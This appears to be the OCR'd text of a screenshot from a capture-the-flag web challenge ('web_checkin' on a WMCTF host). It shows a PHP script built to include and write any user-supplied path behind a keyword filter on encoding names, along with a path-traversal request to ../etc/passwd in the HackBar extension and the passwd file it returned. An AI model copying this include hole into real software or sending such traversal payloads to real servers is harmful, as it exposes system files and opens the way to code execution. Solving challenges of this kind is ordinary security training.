 <?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
$content = $_GET['content'];
if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
die('hacker');
if(file_exists($content))
require_once($content);
file_put_contents($content,'<?php exit();'.$content);
}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化
加载Url
http://web_checkin.wmctf.wetolink.com/?content=../../../../../../../../../../etc/passwd
切割Url
提交
Post data Referer User Agent Cookies 清空RUC